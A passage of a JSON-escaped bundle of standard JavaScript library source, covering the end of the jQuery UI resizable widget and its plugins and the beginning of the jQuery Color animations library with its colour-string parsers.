top: event.pageY };\n\n            this.aspectRatio = ( typeof o.aspectRatio === \"number\" ) ?\n                o.aspectRatio :\n                ( ( this.originalSize.width / this.originalSize.height ) || 1 );\n\n            cursor = $( \".ui-resizable-\" + this.axis ).css( \"cursor\" );\n            $( \"body\" ).css( \"cursor\", cursor === \"auto\" ? this.axis + \"-resize\" : cursor );\n\n            this._addClass( \"ui-resizable-resizing\" );\n            this._propagate( \"start\", event );\n            return true;\n        },\n\n        _mouseDrag: function( event ) {\n\n            var data, props,\n                smp = this.originalMousePosition,\n                a = this.axis,\n                dx = ( event.pageX - smp.left ) || 0,\n                dy = ( event.pageY - smp.top ) || 0,\n                trigger = this._change[ a ];\n\n            this._updatePrevProperties();\n\n            if ( !trigger ) {\n                return false;\n            }\n\n            data = trigger.apply( this, [ event, dx, dy ] );\n\n            this._updateVirtualBoundaries( event.shiftKey );\n            if ( this._aspectRatio || event.shiftKey ) {\n                data = this._updateRatio( data, event );\n            }\n\n            data = this._respectSize( data, event );\n\n            this._updateCache( data );\n\n            this._propagate( \"resize\", event );\n\n            props = this._applyChanges();\n\n            if ( !this._helper && this._proportionallyResizeElements.length ) {\n                this._proportionallyResize();\n            }\n\n            if ( !$.isEmptyObject( props ) ) {\n                this._updatePrevProperties();\n                this._trigger( \"resize\", event, this.ui() );\n                this._applyChanges();\n            }\n\n            return false;\n        },\n\n        _mouseStop: function( event ) {\n\n            this.resizing = false;\n            var pr, ista, soffseth, soffsetw, s, left, top,\n                o = this.options, that = this;\n\n            if ( this._helper ) {\n\n                pr = this._proportionallyResizeElements;\n                ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName );\n                soffseth = ista && this._hasScroll( pr[ 0 ], \"left\" ) ? 0 : that.sizeDiff.height;\n                soffsetw = ista ? 0 : that.sizeDiff.width;\n\n                s = {\n                    width: ( that.helper.width()  - soffsetw ),\n                    height: ( that.helper.height() - soffseth )\n                };\n                left = ( parseFloat( that.element.css( \"left\" ) ) +\n                    ( that.position.left - that.originalPosition.left ) ) || null;\n                top = ( parseFloat( that.element.css( \"top\" ) ) +\n                    ( that.position.top - that.originalPosition.top ) ) || null;\n\n                if ( !o.animate ) {\n                    this.element.css( $.extend( s, { top: top, left: left } ) );\n                }\n\n                that.helper.height( that.size.height );\n                that.helper.width( that.size.width );\n\n                if ( this._helper && !o.animate ) {\n                    this._proportionallyResize();\n                }\n            }\n\n            $( \"body\" ).css( \"cursor\", \"auto\" );\n\n            this._removeClass( \"ui-resizable-resizing\" );\n\n            this._propagate( \"stop\", event );\n\n            if ( this._helper ) {\n                this.helper.remove();\n            }\n\n            return false;\n\n        },\n\n        _updatePrevProperties: function() {\n            this.prevPosition = {\n                top: this.position.top,\n                left: this.position.left\n            };\n            this.prevSize = {\n                width: this.size.width,\n                height: this.size.height\n            };\n        },\n\n        _applyChanges: function() {\n            var props = {};\n\n            if ( this.position.top !== this.prevPosition.top ) {\n                props.top = this.position.top + \"px\";\n            }\n            if ( this.position.left !== this.prevPosition.left ) {\n                props.left = this.position.left + \"px\";\n            }\n            if ( this.size.width !== this.prevSize.width ) {\n                props.width = this.size.width + \"px\";\n            }\n            if ( this.size.height !== this.prevSize.height ) {\n                props.height = this.size.height + \"px\";\n            }\n\n            this.helper.css( props );\n\n            return props;\n        },\n\n        _updateVirtualBoundaries: function( forceAspectRatio ) {\n            var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b,\n                o = this.options;\n\n            b = {\n                minWidth: this._isNumber( o.minWidth ) ? o.minWidth : 0,\n                maxWidth: this._isNumber( o.maxWidth ) ? o.maxWidth : Infinity,\n                minHeight: this._isNumber( o.minHeight ) ? o.minHeight : 0,\n                maxHeight: this._isNumber( o.maxHeight ) ? o.maxHeight : Infinity\n            };\n\n            if ( this._aspectRatio || forceAspectRatio ) {\n                pMinWidth = b.minHeight * this.aspectRatio;\n                pMinHeight = b.minWidth / this.aspectRatio;\n                pMaxWidth = b.maxHeight * this.aspectRatio;\n                pMaxHeight = b.maxWidth / this.aspectRatio;\n\n                if ( pMinWidth > b.minWidth ) {\n                    b.minWidth = pMinWidth;\n                }\n                if ( pMinHeight > b.minHeight ) {\n                    b.minHeight = pMinHeight;\n                }\n                if ( pMaxWidth < b.maxWidth ) {\n                    b.maxWidth = pMaxWidth;\n                }\n                if ( pMaxHeight < b.maxHeight ) {\n                    b.maxHeight = pMaxHeight;\n                }\n            }\n            this._vBoundaries = b;\n        },\n\n        _updateCache: function( data ) {\n            this.offset = this.helper.offset();\n            if ( this._isNumber( data.left ) ) {\n                this.position.left = data.left;\n            }\n            if ( this._isNumber( data.top ) ) {\n                this.position.top = data.top;\n            }\n            if ( this._isNumber( data.height ) ) {\n                this.size.height = data.height;\n            }\n            if ( this._isNumber( data.width ) ) {\n                this.size.width = data.width;\n            }\n        },\n\n        _updateRatio: function( data ) {\n\n            var cpos = this.position,\n                csize = this.size,\n                a = this.axis;\n\n            if ( this._isNumber( data.height ) ) {\n                data.width = ( data.height * this.aspectRatio );\n            } else if ( this._isNumber( data.width ) ) {\n                data.height = ( data.width / this.aspectRatio );\n            }\n\n            if ( a === \"sw\" ) {\n                data.left = cpos.left + ( csize.width - data.width );\n                data.top = null;\n            }\n            if ( a === \"nw\" ) {\n                data.top = cpos.top + ( csize.height - data.height );\n                data.left = cpos.left + ( csize.width - data.width );\n            }\n\n            return data;\n        },\n\n        _respectSize: function( data ) {\n\n            var o = this._vBoundaries,\n                a = this.axis,\n                ismaxw = this._isNumber( data.width ) && o.maxWidth && ( o.maxWidth < data.width ),\n                ismaxh = this._isNumber( data.height ) && o.maxHeight && ( o.maxHeight < data.height ),\n                isminw = this._isNumber( data.width ) && o.minWidth && ( o.minWidth > data.width ),\n                isminh = this._isNumber( data.height ) && o.minHeight && ( o.minHeight > data.height ),\n                dw = this.originalPosition.left + this.originalSize.width,\n                dh = this.originalPosition.top + this.originalSize.height,\n                cw = /sw|nw|w/.test( a ), ch = /nw|ne|n/.test( a );\n            if ( isminw ) {\n                data.width = o.minWidth;\n            }\n            if ( isminh ) {\n                data.height = o.minHeight;\n            }\n            if ( ismaxw ) {\n                data.width = o.maxWidth;\n            }\n            if ( ismaxh ) {\n                data.height = o.maxHeight;\n            }\n\n            if ( isminw && cw ) {\n                data.left = dw - o.minWidth;\n            }\n            if ( ismaxw && cw ) {\n                data.left = dw - o.maxWidth;\n            }\n            if ( isminh && ch ) {\n                data.top = dh - o.minHeight;\n            }\n            if ( ismaxh && ch ) {\n                data.top = dh - o.maxHeight;\n            }\n\n            // Fixing jump error on top/left - bug #2330\n            if ( !data.width && !data.height && !data.left && data.top ) {\n                data.top = null;\n            } else if ( !data.width && !data.height && !data.top && data.left ) {\n                data.left = null;\n            }\n\n            return data;\n        },\n\n        _getPaddingPlusBorderDimensions: function( element ) {\n            var i = 0,\n                widths = [],\n                borders = [\n                    element.css( \"borderTopWidth\" ),\n                    element.css( \"borderRightWidth\" ),\n                    element.css( \"borderBottomWidth\" ),\n                    element.css( \"borderLeftWidth\" )\n                ],\n                paddings = [\n                    element.css( \"paddingTop\" ),\n                    element.css( \"paddingRight\" ),\n                    element.css( \"paddingBottom\" ),\n                    element.css( \"paddingLeft\" )\n                ];\n\n            for ( ; i < 4; i++ ) {\n                widths[ i ] = ( parseFloat( borders[ i ] ) || 0 );\n                widths[ i ] += ( parseFloat( paddings[ i ] ) || 0 );\n            }\n\n            return {\n                height: widths[ 0 ] + widths[ 2 ],\n                width: widths[ 1 ] + widths[ 3 ]\n            };\n        },\n\n        _proportionallyResize: function() {\n\n            if ( !this._proportionallyResizeElements.length ) {\n                return;\n            }\n\n            var prel,\n                i = 0,\n                element = this.helper || this.element;\n\n            for ( ; i < this._proportionallyResizeElements.length; i++ ) {\n\n                prel = this._proportionallyResizeElements[ i ];\n\n                // TODO: Seems like a bug to cache this.outerDimensions\n                // considering that we are in a loop.\n                if ( !this.outerDimensions ) {\n                    this.outerDimensions = this._getPaddingPlusBorderDimensions( prel );\n                }\n\n                prel.css( {\n                    height: ( element.height() - this.outerDimensions.height ) || 0,\n                    width: ( element.width() - this.outerDimensions.width ) || 0\n                } );\n\n            }\n\n        },\n\n        _renderProxy: function() {\n\n            var el = this.element, o = this.options;\n            this.elementOffset = el.offset();\n\n            if ( this._helper ) {\n\n                this.helper = this.helper || $( \"<div></div>\" ).css( { overflow: \"hidden\" } );\n\n                this._addClass( this.helper, this._helper );\n                this.helper.css( {\n                    width: this.element.outerWidth(),\n                    height: this.element.outerHeight(),\n                    position: \"absolute\",\n                    left: this.elementOffset.left + \"px\",\n                    top: this.elementOffset.top + \"px\",\n                    zIndex: ++o.zIndex //TODO: Don't modify option\n                } );\n\n                this.helper\n                    .appendTo( \"body\" )\n                    .disableSelection();\n\n            } else {\n                this.helper = this.element;\n            }\n\n        },\n\n        _change: {\n            e: function( event, dx ) {\n                return { width: this.originalSize.width + dx };\n            },\n            w: function( event, dx ) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return { left: sp.left + dx, width: cs.width - dx };\n            },\n            n: function( event, dx, dy ) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return { top: sp.top + dy, height: cs.height - dy };\n            },\n            s: function( event, dx, dy ) {\n                return { height: this.originalSize.height + dy };\n            },\n            se: function( event, dx, dy ) {\n                return $.extend( this._change.s.apply( this, arguments ),\n                    this._change.e.apply( this, [ event, dx, dy ] ) );\n            },\n            sw: function( event, dx, dy ) {\n                return $.extend( this._change.s.apply( this, arguments ),\n                    this._change.w.apply( this, [ event, dx, dy ] ) );\n            },\n            ne: function( event, dx, dy ) {\n                return $.extend( this._change.n.apply( this, arguments ),\n                    this._change.e.apply( this, [ event, dx, dy ] ) );\n            },\n            nw: function( event, dx, dy ) {\n                return $.extend( this._change.n.apply( this, arguments ),\n                    this._change.w.apply( this, [ event, dx, dy ] ) );\n            }\n        },\n\n        _propagate: function( n, event ) {\n            $.ui.plugin.call( this, n, [ event, this.ui() ] );\n            if ( n !== \"resize\" ) {\n                this._trigger( n, event, this.ui() );\n            }\n        },\n\n        plugins: {},\n\n        ui: function() {\n            return {\n                originalElement: this.originalElement,\n                element: this.element,\n                helper: this.helper,\n                position: this.position,\n                size: this.size,\n                originalSize: this.originalSize,\n                originalPosition: this.originalPosition\n            };\n        }\n\n    } );\n\n    /*\n     * Resizable Extensions\n     */\n\n    $.ui.plugin.add( \"resizable\", \"animate\", {\n\n        stop: function( event ) {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                pr = that._proportionallyResizeElements,\n                ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName ),\n                soffseth = ista && that._hasScroll( pr[ 0 ], \"left\" ) ? 0 : that.sizeDiff.height,\n                soffsetw = ista ? 0 : that.sizeDiff.width,\n                style = {\n                    width: ( that.size.width - soffsetw ),\n                    height: ( that.size.height - soffseth )\n                },\n                left = ( parseFloat( that.element.css( \"left\" ) ) +\n                    ( that.position.left - that.originalPosition.left ) ) || null,\n                top = ( parseFloat( that.element.css( \"top\" ) ) +\n                    ( that.position.top - that.originalPosition.top ) ) || null;\n\n            that.element.animate(\n                $.extend( style, top && left ? { top: top, left: left } : {} ), {\n                    duration: o.animateDuration,\n                    easing: o.animateEasing,\n                    step: function() {\n\n                        var data = {\n                            width: parseFloat( that.element.css( \"width\" ) ),\n                            height: parseFloat( that.element.css( \"height\" ) ),\n                            top: parseFloat( that.element.css( \"top\" ) ),\n                            left: parseFloat( that.element.css( \"left\" ) )\n                        };\n\n                        if ( pr && pr.length ) {\n                            $( pr[ 0 ] ).css( { width: data.width, height: data.height } );\n                        }\n\n                        // Propagating resize, and updating values for each animation step\n                        that._updateCache( data );\n                        that._propagate( \"resize\", event );\n\n                    }\n                }\n            );\n        }\n\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"containment\", {\n\n        start: function() {\n            var element, p, co, ch, cw, width, height,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                el = that.element,\n                oc = o.containment,\n                ce = ( oc instanceof $ ) ?\n                    oc.get( 0 ) :\n                    ( /parent/.test( oc ) ) ? el.parent().get( 0 ) : oc;\n\n            if ( !ce ) {\n                return;\n            }\n\n            that.containerElement = $( ce );\n\n            if ( /document/.test( oc ) || oc === document ) {\n                that.containerOffset = {\n                    left: 0,\n                    top: 0\n                };\n                that.containerPosition = {\n                    left: 0,\n                    top: 0\n                };\n\n                that.parentData = {\n                    element: $( document ),\n                    left: 0,\n                    top: 0,\n                    width: $( document ).width(),\n                    height: $( document ).height() || document.body.parentNode.scrollHeight\n                };\n            } else {\n                element = $( ce );\n                p = [];\n                $( [ \"Top\", \"Right\", \"Left\", \"Bottom\" ] ).each( function( i, name ) {\n                    p[ i ] = that._num( element.css( \"padding\" + name ) );\n                } );\n\n                that.containerOffset = element.offset();\n                that.containerPosition = element.position();\n                that.containerSize = {\n                    height: ( element.innerHeight() - p[ 3 ] ),\n                    width: ( element.innerWidth() - p[ 1 ] )\n                };\n\n                co = that.containerOffset;\n                ch = that.containerSize.height;\n                cw = that.containerSize.width;\n                width = ( that._hasScroll( ce, \"left\" ) ? ce.scrollWidth : cw );\n                height = ( that._hasScroll( ce ) ? ce.scrollHeight : ch );\n\n                that.parentData = {\n                    element: ce,\n                    left: co.left,\n                    top: co.top,\n                    width: width,\n                    height: height\n                };\n            }\n        },\n\n        resize: function( event ) {\n            var woset, hoset, isParent, isOffsetRelative,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                co = that.containerOffset,\n                cp = that.position,\n                pRatio = that._aspectRatio || event.shiftKey,\n                cop = {\n                    top: 0,\n                    left: 0\n                },\n                ce = that.containerElement,\n                continueResize = true;\n\n            if ( ce[ 0 ] !== document && ( /static/ ).test( ce.css( \"position\" ) ) ) {\n                cop = co;\n            }\n\n            if ( cp.left < ( that._helper ? co.left : 0 ) ) {\n                that.size.width = that.size.width +\n                    ( that._helper ?\n                        ( that.position.left - co.left ) :\n                        ( that.position.left - cop.left ) );\n\n                if ( pRatio ) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                    continueResize = false;\n                }\n                that.position.left = o.helper ? co.left : 0;\n            }\n\n            if ( cp.top < ( that._helper ? co.top : 0 ) ) {\n                that.size.height = that.size.height +\n                    ( that._helper ?\n                        ( that.position.top - co.top ) :\n                        that.position.top );\n\n                if ( pRatio ) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                    continueResize = false;\n                }\n                that.position.top = that._helper ? co.top : 0;\n            }\n\n            isParent = that.containerElement.get( 0 ) === that.element.parent().get( 0 );\n            isOffsetRelative = /relative|absolute/.test( that.containerElement.css( \"position\" ) );\n\n            if ( isParent && isOffsetRelative ) {\n                that.offset.left = that.parentData.left + that.position.left;\n                that.offset.top = that.parentData.top + that.position.top;\n            } else {\n                that.offset.left = that.element.offset().left;\n                that.offset.top = that.element.offset().top;\n            }\n\n            woset = Math.abs( that.sizeDiff.width +\n                ( that._helper ?\n                    that.offset.left - cop.left :\n                    ( that.offset.left - co.left ) ) );\n\n            hoset = Math.abs( that.sizeDiff.height +\n                ( that._helper ?\n                    that.offset.top - cop.top :\n                    ( that.offset.top - co.top ) ) );\n\n            if ( woset + that.size.width >= that.parentData.width ) {\n                that.size.width = that.parentData.width - woset;\n                if ( pRatio ) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                    continueResize = false;\n                }\n            }\n\n            if ( hoset + that.size.height >= that.parentData.height ) {\n                that.size.height = that.parentData.height - hoset;\n                if ( pRatio ) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                    continueResize = false;\n                }\n            }\n\n            if ( !continueResize ) {\n                that.position.left = that.prevPosition.left;\n                that.position.top = that.prevPosition.top;\n                that.size.width = that.prevSize.width;\n                that.size.height = that.prevSize.height;\n            }\n        },\n\n        stop: function() {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                co = that.containerOffset,\n                cop = that.containerPosition,\n                ce = that.containerElement,\n                helper = $( that.helper ),\n                ho = helper.offset(),\n                w = helper.outerWidth() - that.sizeDiff.width,\n                h = helper.outerHeight() - that.sizeDiff.height;\n\n            if ( that._helper && !o.animate && ( /relative/ ).test( ce.css( \"position\" ) ) ) {\n                $( this ).css( {\n                    left: ho.left - cop.left - co.left,\n                    width: w,\n                    height: h\n                } );\n            }\n\n            if ( that._helper && !o.animate && ( /static/ ).test( ce.css( \"position\" ) ) ) {\n                $( this ).css( {\n                    left: ho.left - cop.left - co.left,\n                    width: w,\n                    height: h\n                } );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"alsoResize\", {\n\n        start: function() {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options;\n\n            $( o.alsoResize ).each( function() {\n                var el = $( this );\n                el.data( \"ui-resizable-alsoresize\", {\n                    width: parseFloat( el.width() ), height: parseFloat( el.height() ),\n                    left: parseFloat( el.css( \"left\" ) ), top: parseFloat( el.css( \"top\" ) )\n                } );\n            } );\n        },\n\n        resize: function( event, ui ) {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                os = that.originalSize,\n                op = that.originalPosition,\n                delta = {\n                    height: ( that.size.height - os.height ) || 0,\n                    width: ( that.size.width - os.width ) || 0,\n                    top: ( that.position.top - op.top ) || 0,\n                    left: ( that.position.left - op.left ) || 0\n                };\n\n            $( o.alsoResize ).each( function() {\n                var el = $( this ), start = $( this ).data( \"ui-resizable-alsoresize\" ), style = {},\n                    css = el.parents( ui.originalElement[ 0 ] ).length ?\n                        [ \"width\", \"height\" ] :\n                        [ \"width\", \"height\", \"top\", \"left\" ];\n\n                $.each( css, function( i, prop ) {\n                    var sum = ( start[ prop ] || 0 ) + ( delta[ prop ] || 0 );\n                    if ( sum && sum >= 0 ) {\n                        style[ prop ] = sum || null;\n                    }\n                } );\n\n                el.css( style );\n            } );\n        },\n\n        stop: function() {\n            $( this ).removeData( \"ui-resizable-alsoresize\" );\n        }\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"ghost\", {\n\n        start: function() {\n\n            var that = $( this ).resizable( \"instance\" ), cs = that.size;\n\n            that.ghost = that.originalElement.clone();\n            that.ghost.css( {\n                opacity: 0.25,\n                display: \"block\",\n                position: \"relative\",\n                height: cs.height,\n                width: cs.width,\n                margin: 0,\n                left: 0,\n                top: 0\n            } );\n\n            that._addClass( that.ghost, \"ui-resizable-ghost\" );\n\n            // DEPRECATED\n            // TODO: remove after 1.12\n            if ( $.uiBackCompat !== false && typeof that.options.ghost === \"string\" ) {\n\n                // Ghost option\n                that.ghost.addClass( this.options.ghost );\n            }\n\n            that.ghost.appendTo( that.helper );\n\n        },\n\n        resize: function() {\n            var that = $( this ).resizable( \"instance\" );\n            if ( that.ghost ) {\n                that.ghost.css( {\n                    position: \"relative\",\n                    height: that.size.height,\n                    width: that.size.width\n                } );\n            }\n        },\n\n        stop: function() {\n            var that = $( this ).resizable( \"instance\" );\n            if ( that.ghost && that.helper ) {\n                that.helper.get( 0 ).removeChild( that.ghost.get( 0 ) );\n            }\n        }\n\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"grid\", {\n\n        resize: function() {\n            var outerDimensions,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                cs = that.size,\n                os = that.originalSize,\n                op = that.originalPosition,\n                a = that.axis,\n                grid = typeof o.grid === \"number\" ? [ o.grid, o.grid ] : o.grid,\n                gridX = ( grid[ 0 ] || 1 ),\n                gridY = ( grid[ 1 ] || 1 ),\n                ox = Math.round( ( cs.width - os.width ) / gridX ) * gridX,\n                oy = Math.round( ( cs.height - os.height ) / gridY ) * gridY,\n                newWidth = os.width + ox,\n                newHeight = os.height + oy,\n                isMaxWidth = o.maxWidth && ( o.maxWidth < newWidth ),\n                isMaxHeight = o.maxHeight && ( o.maxHeight < newHeight ),\n                isMinWidth = o.minWidth && ( o.minWidth > newWidth ),\n                isMinHeight = o.minHeight && ( o.minHeight > newHeight );\n\n            o.grid = grid;\n\n            if ( isMinWidth ) {\n                newWidth += gridX;\n            }\n            if ( isMinHeight ) {\n                newHeight += gridY;\n            }\n            if ( isMaxWidth ) {\n                newWidth -= gridX;\n            }\n            if ( isMaxHeight ) {\n                newHeight -= gridY;\n            }\n\n            if ( /^(se|s|e)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n            } else if ( /^(ne)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.top = op.top - oy;\n            } else if ( /^(sw)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.left = op.left - ox;\n            } else {\n                if ( newHeight - gridY <= 0 || newWidth - gridX <= 0 ) {\n                    outerDimensions = that._getPaddingPlusBorderDimensions( this );\n                }\n\n                if ( newHeight - gridY > 0 ) {\n                    that.size.height = newHeight;\n                    that.position.top = op.top - oy;\n                } else {\n                    newHeight = gridY - outerDimensions.height;\n                    that.size.height = newHeight;\n                    that.position.top = op.top + os.height - newHeight;\n                }\n                if ( newWidth - gridX > 0 ) {\n                    that.size.width = newWidth;\n                    that.position.left = op.left - ox;\n                } else {\n                    newWidth = gridX - outerDimensions.width;\n                    that.size.width = newWidth;\n                    that.position.left = op.left + os.width - newWidth;\n                }\n            }\n        }\n\n    } );\n\n    return $.ui.resizable;\n\n} );\n","jquery/ui-modules/vendor/jquery-color/jquery.color.js":"/*!\n * jQuery Color Animations v2.2.0\n * https://github.com/jquery/jquery-color\n *\n * Copyright OpenJS Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * Date: Sun May 10 09:02:36 2020 +0200\n */\n\n( function( root, factory ) {\n\tif ( typeof define === \"function\" && define.amd ) {\n\n\t\t// AMD. Register as an anonymous module.\n\t\tdefine( [ \"jquery\" ], factory );\n\t} else if ( typeof exports === \"object\" ) {\n\t\tmodule.exports = factory( require( \"jquery\" ) );\n\t} else {\n\t\tfactory( root.jQuery );\n\t}\n} )( this, function( jQuery, undefined ) {\n\n\tvar stepHooks = \"backgroundColor borderBottomColor borderLeftColor borderRightColor \" +\n\t\t\"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor\",\n\n\tclass2type = {},\n\ttoString = class2type.toString,\n\n\t// plusequals test for += 100 -= 100\n\trplusequals = /^([\\-+])=\\s*(\\d+\\.?\\d*)/,\n\n\t// a set of RE's that can match strings and generate color tuples.\n\tstringParsers = [ {\n\t\t\tre: /rgba?\\(\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,\n\t\t\tparse: function( execResult ) {\n\t\t\t\treturn [\n\t\t\t\t\texecResult[ 1 ],\n\t\t\t\t\texecResult[ 2 ],\n\t\t\t\t\texecResult[ 3 ],\n\t\t\t\t\texecResult[ 4 ]\n\t\t\t\t];\n\t\t\t}\n\t\t}, {\n\t\t\tre: /rgba?\\(\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,\n\t\t\tparse: function( execResult ) {\n\t\t\t\treturn [\n\t\t\t\t\texecResult[ 1 ] * 2.55,\n\t\t\t\t\texecResult[ 2 ] * 2.55,\n\t\t\t\t\texecResult[ 3 ] * 2.55,\n\t\t\t\t\texecResult[ 4 ]\n\t\t\t\t];\n\t\t\t}\n\t\t}, {\n\n\t\t\t// this regex ignores A-F because it's compared against an already lowercased string\n\t\t\tre: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,\n\t\t\tparse: function( execResult ) {\n\t\t\t\treturn [\n\t\t\t\t\tparseInt( execResult[ 1 ], 16 ),\n\t\t\t\t\tparseInt( execResult[ 2 ], 16 ),\n\t\t\t\t\tparseInt( execResult[ 3 ], 16 ),\n\t\t\t\t\texecResult[ 4 ] ?\n\t\t\t\t\t\t( parseInt( execResult[ 4 ], 16 ) / 255 ).toFixed( 2 ) :\n\t\t\t\t\t\t1\n\t\t\t\t];\n\t\t\t}\n\t\t}, {\n\n\t\t\t// this regex ignores A-F because it's compared against an already lowercased string\n\t\t\tre: /#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,\n\t\t\tparse: function( execResult ) {\n\t\t\t\treturn [\n\t\t\t\t\tparseInt( execResult[ 1 ] + execResult[ 1 ], 16 ),\n\t\t\t\t\tparseInt( execResult[ 2 ] + execResult[ 2 ], 16 ),\n\t\t\t\t\tparseInt( execResult[ 3 ] + execResult[ 3 ], 16 ),\n\t\t\t\t\texecResult[ 4 ] ?\n\t\t\t\t\t\t( parseInt( execResult[ 4 ] + execResult[ 4 ], 16 ) / 255 )\n\t\t\t\t\t\t\t.toFixed( 2 ) :\n\t\t\t\t\t\t1\n\t\t\t\t];\n\t\t\t}\n\t\t}, {\n\t\t\tre: /hsla?\\(\\s*(\\d+(?:\\.\\d+)?)\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,\n\t\t\tspace: \"hsla\",\n\t\t\tparse: function( execResult ) {\n\t\t\t\treturn [\n\t\t\t\t\texecResult[ 1 ],\n\t\t\t\t\texecResult[ 2 ] / 100,\n\t\t\t\t\texecResult[ 3 ] / 100,\n\t\t\t\t\texecResult[ 4 ]\n\t\t\t\t];\n\t\t\t}\n\t\t} ],\n\n\t// jQuery.Color( )\n\tcolor = jQuery.Color = function( color, green, blue, alpha ) {\n\t\treturn new jQuery.Color.fn.parse( color, green, blue, alpha );\n\t},\n\tspaces = {\n\t\trgba: {\n\t\t\tprops: {\n\t\t\t\tred: {\n\t\t\t\t\tidx: 0,\n\t\t\t\t\ttype: \"byte\"\n\t\t\t\t},\n\t\t\t\tgreen: {\n\t\t\t\t\tidx: 1,\n\t\t\t\t\ttype: \"byte\"\n\t\t\t\t},\n\t\t\t\tblue: {\n\t\t\t\t\tidx: 2,\n\t\t\t\t\ttype: \"byte\"\n\t\t\t\t}\n\t\t\t}\n\t\t},\n\n\t\thsla: {\n\t\t\tprops: {\n\t\t\t\thue: {\n\t\t\t\t\tidx: 0,\n\t\t\t\t\ttype: \"degrees\"\n\t\t\t\t},\n\t\t\t\tsaturation: {\n\t\t\t\t\tidx: 1,\n\t\t\t\t\ttype: \"percent\"\n\t\t\t\t},\n\t\t\t\tlightness: {\n\t\t\t\t\tidx: 2,\n\t\t\t\t\ttype: \"percent\"\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t},\n\tpropTypes = {\n\t\t\"byte\": {\n\t\t\tfloor: true,\n\t\t\tmax: 255\n\t\t},\n\t\t\"percent\": {\n\t\t\tmax: 1\n\t\t},\n\t\t\"degrees\": {\n\t\t\tmod: 360,\n\t\t\tfloor: true\n\t\t}\n\t},\n\tsupport = color.support = {},\n\n\t// element for support tests\n\tsupportElem = jQuery( \"<p>\" )[ 0 ],\n\n\t// colors = jQuery.Color.names\n\tcolors,\n\n\t// local aliases of functions called often\n\teach = jQuery.each;\n\n// determine rgba support immediately\nsupportElem.style.cssText = \"background-color:rgba(1,1,1,.5)\";\nsupport.rgba = supportElem.style.backgroundColor.indexOf( \"rgba\" ) > -1;\n\n// define cache name and alpha properties\n// for rgba and hsla spaces\neach( spaces, function( spaceName, space ) {\n\tspace.cache = \"_\" + spaceName;\n\tspace.props.alpha = {\n\t\tidx: 3,\n\t\ttype: \"percent\",\n\t\tdef: 1\n\t};\n} );\n\n// Populate the class2type map\njQuery.each( \"Boolean Number String Function Array Date RegExp Object Error Symbol\".split( \" \" ),\n\tfunction( _i, name ) {\n\t\tclass2type[ \"[object \" + name + \"]\" ] = name.toLowerCase();\n\t} );\n\nfunction getType( obj ) {\n\tif ( obj == null ) {\n\t\treturn obj + \"\";\n\t}\n\n\treturn typeof obj === \"object\" ?\n\t\tclass2type[ toString.call( obj ) ] || \"object\" :\n\t\ttypeof obj;\n}\n\nfunction clamp( value, prop, allowEmpty ) {\n\tvar type = propTypes[ prop.type ] || {};\n\n\tif ( value == null ) {\n\t\treturn ( allowEmpty || !prop.def ) ? null : prop.def;\n\t}\n\n\t// ~~ is an short way of doing floor for positive numbers\n\tvalue = type.floor ? ~~value : parseFloat( value );\n\n\t// IE will pass in empty strings as value for alpha,\n\t// which will hit this case\n\tif ( isNaN( value ) ) {\n\t\treturn prop.def;\n\t}\n\n\tif ( type.mod ) {\n\n\t\t// we add mod before modding to make sure that negatives values\n\t\t// get converted properly: -10 -> 350\n\t\treturn ( value + type.mod ) % type.mod;\n\t}\n\n\t// for now all property types without mod have min and max\n\treturn Math.min( type.max, Math.max( 0, value ) );\n}\n\nfunction stringParse( string ) {\n\tvar inst = color(),\n\t\trgba = inst._rgba = [];\n\n\tstring = string.toLowerCase();\n\n\teach( stringParsers, function( _i, parser ) {\n\t\tvar parsed,\n\t\t\tmatch = parser.re.exec( string ),\n\t\t\tvalues = match && parser.parse( match ),\n\t\t\tspaceName = parser.space || \"rgba\";\n\n\t\tif ( values ) {\n\t\t\tparsed = inst[ spaceName ]( values );\n\n\t\t\t// if this was an rgba parse the assignment might happen twice\n\t\t\t// oh well....\n\t\t\tinst[ spaces[ spaceName ].cache ] = parsed[ spaces[ spaceName ].cache ];\n\t\t\trgba = inst._rgba = parsed._rgba;\n\n\t\t\t// exit each( stringParsers ) here because we matched\n\t\t\treturn false;\n\t\t}\n\t} );\n\n\t// Found a stringParser that handled it\n\tif ( rgba.length ) {\n\n\t\t// if this came from a parsed string, force \"transparent\" when 